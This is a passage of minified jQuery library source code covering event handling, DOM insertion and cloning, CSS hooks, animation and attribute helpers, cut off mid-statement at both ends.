RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var 